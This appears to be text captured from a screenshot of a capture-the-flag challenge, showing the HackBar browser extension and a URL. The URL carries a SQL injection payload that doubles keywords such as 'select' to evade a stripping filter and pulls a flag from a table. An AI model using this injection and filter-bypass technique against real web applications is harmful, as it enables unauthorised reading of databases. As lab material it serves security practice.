 bypass SQL Injection
/var/www/html/flag.php
3
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://39.107.71.45:65441/index.php?id=-1%27union%20seleselectct%201,(seselectlect(fllllag)from(fl4g)),3%23
Enable POST ADD HEADER